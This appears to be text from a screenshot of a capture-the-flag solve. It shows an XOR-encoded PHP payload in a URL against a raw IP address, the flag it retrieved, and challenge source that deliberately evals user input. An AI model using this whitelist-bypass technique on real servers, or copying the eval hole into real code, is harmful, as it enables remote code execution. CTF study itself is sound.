 不安全 view-source:103.213.97.75:50698/?calc=(%27|||%27^%27...%27^%27213%27).(%27*~%27^%27^^%27).%27*%27.(%27|%27^%27.%27^%272%27)
登录 提权 文库文章 工具类 靶场 CTF赛事平台 渗透测试 后台 域渗透 src 博客 我的设备 知识板块
Result: <?php
$flag = "flag{fa81b544bfb34fc88fa04abbd0a84bce}";
<?php
error_reporting(0);
if(!isset($_GET["calc"]))
{
highlight_file(__FILE__);
}
else
{
$wl = preg_match('/^[0-9\+\-\*\/\(\)\'\.\~\^\|\&]+$/i', $_GET["calc"]);
if($wl === 0 || strlen($_GET["calc"]) > 70) {
die("try again");
}
echo 'Result: ';
eval("echo ".eval("return ".$_GET["calc"].";").";");
}